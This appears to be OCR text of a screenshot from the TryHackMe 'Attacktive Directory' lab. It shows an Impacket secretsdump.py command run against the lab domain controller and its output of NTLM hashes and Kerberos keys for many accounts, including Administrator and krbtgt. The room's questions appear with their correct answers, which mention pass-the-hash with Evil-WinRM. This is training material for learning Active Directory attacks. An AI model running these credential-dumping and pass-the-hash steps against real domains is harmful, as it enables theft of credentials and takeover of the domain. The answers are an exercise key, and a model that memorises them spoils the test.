 Applications Places X-terminal-emulator May 24 10:23 1
root@unl1ke: /opt/impacket/examples
root@unl1ke: /opt/impacket/examples 118x55
dpapi.py GetUserSPNs.py netview.py registry-read.py smbexec.py wmipersist.py
esentutl.py goldenPac.py nmapAnswerMachine.py reg.py smbrelayx.py wmiquery.py
findDelegation.py karmaSMB.py ntfs-read.py rpcdump.py smbserver.py
GetADUsers.py kintercept.py ntlmrelayx.py rpcmap.py sniffer.py
getArch.py lookupsid.py ping6.py sambaPipe.py sniff.py
GetNPUsers.py mimikatz.py ping.py samrdump.py split.py
root@unl1ke:/opt/impacket/examples# secretsdump.py -dc-ip 10.10.83.85 spookysec.local/backup@10.10.83.85
Impacket v0.9.22.dev1+20200518.92028.525fa3d0 - Copyright 2020 SecureAuth Corporation
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e4876a80a723612986d7609aa5ebc12b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0e2eb8158c27bed09861033026be4c21:::
spookysec.local\skidy:1103:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\breakerofthings:1104:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\james:1105:aad3b435b51404eeaad3b435b51404ee:9448bf6aba63d154eb0c665071067b6b:::
spookysec.local\optional:1106:aad3b435b51404eeaad3b435b51404ee:436007d1c1550eaf41803f1272656c9e:::
spookysec.local\sherlocksec:1107:aad3b435b51404eeaad3b435b51404ee:b09d48380e99e9965416f0d7096b703b:::
spookysec.local\darkstar:1108:aad3b435b51404eeaad3b435b51404ee:cfd70af882d53d758a1612af78a646b7:::
spookysec.local\Ori:1109:aad3b435b51404eeaad3b435b51404ee:c930ba49f999305d9c00a8745433d62a:::
spookysec.local\robin:1110:aad3b435b51404eeaad3b435b51404ee:642744a46b9d4f6dff8942d23626e5bb:::
spookysec.local\paradox:1111:aad3b435b51404eeaad3b435b51404ee:048052193cfa6ea46b5a302319c0cff2:::
spookysec.local\Muirland:1112:aad3b435b51404eeaad3b435b51404ee:3db8b1419ae75a418b3aa12b8c0fb705:::
spookysec.local\horshark:1113:aad3b435b51404eeaad3b435b51404ee:41317db6bd1fb8c21c2fd2b675238664:::
spookysec.local\svc-admin:1114:aad3b435b51404eeaad3b435b51404ee:fc0f1e5359e372aa1f69147375ba6809:::
spookysec.local\backup:1118:aad3b435b51404eeaad3b435b51404ee:19741bde08e135f4b40f1ca9aab45538:::
ATTACKTIVEDIREC$:1000:aad3b435b51404eeaad3b435b51404ee:9d79e47385f18d79bc1ddaa17986ea63:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:c431e7e3555aeb5b63cbdfee3024d56f4b7f10eaba6c3f94d9a1524e76a26a49
Administrator:aes128-cts-hmac-sha1-96:f955ac2d89620b2a8dcd9837105445ff
Administrator:des-cbc-md5:6d5edfa173d9d6ae
krbtgt:aes256-cts-hmac-sha1-96:b52e11789ed6709423fd7276148cfed7dea6f189f3234ed0732725cd77f45afc
krbtgt:aes128-cts-hmac-sha1-96:e7301235ae62dd8884d9b890f38e3902
krbtgt:des-cbc-md5:b94f97e97fabbf5d
spookysec.local\skidy:aes256-cts-hmac-sha1-96:3ad697673edca12a01d5237f0bee628460f1e1c348469eba2c4a530ceb432b04
spookysec.local\skidy:aes128-cts-hmac-sha1-96:484d875e30a678b56856b0fef09e1233
spookysec.local\skidy:des-cbc-md5:b092a73e3d256b1f
spookysec.local\breakerofthings:aes256-cts-hmac-sha1-96:4c8a03aa7b52505aeef79cecd3cfd69082fb7eda429045e950e5783eb8be51
e5
spookysec.local\breakerofthings:aes128-cts-hmac-sha1-96:38a1f7262634601d2df08b3a004da425
spookysec.local\breakerofthings:des-cbc-md5:7a976bbfab86b064
spookysec.local\james:aes256-cts-hmac-sha1-96:1bb2c7fdbecc9d33f303050d77b6bff0e74d0184b5acbd563c63c102da389112
spookysec.local\james:aes128-cts-hmac-sha1-96:08fea47e79d2b085dae0e95f86c763e6
spookysec.local\james:des-cbc-md5:dc971f4a91dce5e9
spookysec.local\optional:aes256-cts-hmac-sha1-96:fe0553c1f1fc93f90630b6e27e188522b08469dec913766ca5e16327f9a3ddfe
spookysec.local\optional:aes128-cts-hmac-sha1-96:02f4a47a426ba0dc8867b74e90c8d510
spookysec.local\optional:des-cbc-md5:8c6e2a8a615bd054
spookysec.local\sherlocksec:aes256-cts-hmac-sha1-96:80df417629b0ad286b94cadad65a5589c8caf948c1ba42c659bafb8f384cdecd
spookysec.local\sherlocksec:aes128-cts-hmac-sha1-96:c3db61690554a077946ecdabc7b4be0e
spookysec.local\sherlocksec:des-cbc-md5:08dca4cbbc3bb594
spookysec.local\darkstar:aes256-cts-hmac-sha1-96:35c78605606a6d63a40ea4779f15dbbf6d406cb218b2a57b70063c9fa7050499
spookysec.local\darkstar:aes128-cts-hmac-sha1-96:461b7d2356eee84b211767941dc893be
spookysec.local\darkstar:des-cbc-md5:758af4d061381cea
TryHackMe | Attacktive Directory - Mozilla Firefox
TryHackMe | Attacktive D IIS Windows Server example_hashes [hashca
https://tryhackme.com/room/attacktivedirectory
ABP
Title IP Address Expires
AD Box 10.10.83.85 26m 41s
Add 1 hour
Terminate
Run Protect Admin Groups Task
For special permissions or advanced settings,
click Advanced.
Advar
More Information
Knowing this, we can use another tool within Impacket
called "secretsdump.py". This will allow us to retrieve
all of the password hashes that this user account (that is
synced with the domain controller) has to offer.
Exploiting this, we will effectively have full control
over the AD Domain.
#1 What method allowed us to dump NTDS.DIT?
DRSUAPI Correct Answer
Hint
#2 What is the Administrators NTLM hash?
e4876a80a723612986d7609aa5ebc12b Correct Answer
#3 What method of attack could allow us to authenticate
as the user without the password?
Pass The Hash Correct Answer
#4 Using a tool called Evil-WinRM what option will allow
us to use a hash?
-H Correct Answer
Hint